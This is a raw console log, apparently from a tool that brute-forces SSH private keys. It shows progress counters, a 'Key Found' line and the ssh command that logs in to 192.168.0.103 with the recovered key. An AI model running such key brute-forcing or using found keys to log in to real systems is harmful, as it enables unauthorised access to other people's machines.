 Tested 24482 keys | Remaining 8286 keys | Aprox. Speed 46/sec
Tested 24703 keys | Remaining 8065 keys | Aprox. Speed 44/sec
Tested 24919 keys | Remaining 7849 keys | Aprox. Speed 43/sec
Tested 25139 keys | Remaining 7629 keys | Aprox. Speed 44/sec
Tested 25360 keys | Remaining 7408 keys | Aprox. Speed 44/sec
Tested 25569 keys | Remaining 7199 keys | Aprox. Speed 41/sec
Tested 25792 keys | Remaining 6976 keys | Aprox. Speed 44/sec
Tested 26014 keys | Remaining 6754 keys | Aprox. Speed 44/sec
Tested 26231 keys | Remaining 6537 keys | Aprox. Speed 43/sec
Tested 26441 keys | Remaining 6327 keys | Aprox. Speed 42/sec
Tested 26668 keys | Remaining 6100 keys | Aprox. Speed 45/sec
Tested 26888 keys | Remaining 5880 keys | Aprox. Speed 44/sec
Tested 27117 keys | Remaining 5651 keys | Aprox. Speed 45/sec
Tested 27334 keys | Remaining 5434 keys | Aprox. Speed 43/sec
Tested 27553 keys | Remaining 5215 keys | Aprox. Speed 43/sec
Tested 27773 keys | Remaining 4995 keys | Aprox. Speed 44/sec
Tested 27993 keys | Remaining 4775 keys | Aprox. Speed 44/sec
Key Found in file: 4161de56829de2fe64b9055711f531c1-2537
Execute: ssh -ln30 -p22 -i rsa/2048//4161de56829de2fe64b9055711f531c1-2537 192.168.0.103
Tested 28017 keys | Remaining 4751 keys | Aprox. Speed 4/sec